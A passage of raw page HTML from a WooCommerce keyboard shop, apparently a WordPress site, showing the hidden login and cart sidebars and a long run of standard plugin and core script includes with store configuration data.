<li id="menu-item-21989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21989 item-level-0" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://lappiekeyboards.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://lappiekeyboards.com/new-home-decor-from-john-doerson/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cf1903eee7" /><input type="hidden" name="_wp_http_referer" value="/new-home-decor-from-john-doerson/" />											<input type="hidden" name="redirect" value="https://lappiekeyboards.com/new-home-decor-from-john-doerson/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://lappiekeyboards.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://lappiekeyboards.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lappiekeyboards.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lappiekeyboards.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/lappiekeyboards.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lappiekeyboards.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "84335ef2bd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lappiekeyboards.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22Lappiekeyboards%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D30a0adafd7%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%22%2C%22wccom-back%22%3A%22%252Fnew-home-decor-from-john-doerson%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%2230a0adafd7%22%7D%7D%2C%22_feature_nonce%22%3A%226616550165%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '173925555c',
				wcStoreApiNonceTimestamp: '1769408120'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
